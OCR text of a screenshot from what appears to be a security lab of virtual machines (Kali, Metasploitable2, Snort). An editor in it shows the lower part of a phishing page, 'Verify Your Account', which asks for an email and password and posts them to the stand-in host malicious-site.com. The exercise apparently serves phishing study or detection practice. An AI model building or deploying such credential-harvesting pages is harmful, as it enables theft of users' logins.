 File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
Ubuntu 64-bit
Kali Linux
Kali Linux 2
FreeBSD 12 64-bit
Metasploitable2-Linux
Ubuntu Server Router
Ubuntu Server Snort
Oracle Linux 9 64-bit
Kali Linux (copy of 1)
Clone of Ubuntu Server
Clone of Ubuntu Server
so-eval
Clone of Ubuntu 64-bit
Kali Linux Ubuntu Server Router Ubuntu 64-bit so-eval
1 2 3 4 1:37
Open index.html Save
/var/www/html
31 font-size: 14px;
32 margin-bottom: 20px;
33 }
34 label {
35 display: block;
36 margin-bottom: 5px;
37 text-align: left;
38 }
39 input, select {
40 width: 100%;
41 padding: 10px;
42 margin-bottom: 10px;
43 border: 1px solid #ccc;
44 border-radius: 3px;
45 }
46 input[type="submit"] {
47 background-color: #4CAF50;
48 color: white;
49 border: none;
50 cursor: pointer;
51 }
52 input[type="submit"]:hover {
53 background-color: #45a049;
54 }
55 </style>
56 </head>
57 <body>
58 <div class="container">
59 <h1>Verify Your Account</h1>
60 <p>For security reasons, please verify your account.</p>
61 <form action="http://malicious-site.com/login" method="POST">
62 <label for="email_provider">Select your email provider:</label>
63 <select name="email_provider" id="email_provider">
64 <option value="google">Google</option>
65 <option value="yahoo">Yahoo</option>
66 </select>
67 <label for="email">Email:</label>
68 <input type="email" id="email" name="email" required>
69 <label for="password">Password:</label>
70 <input type="password" id="password" name="password" required>
71 <input type="submit" value="Login">
72 </form>
73 </div>
74 </body>
75 </html>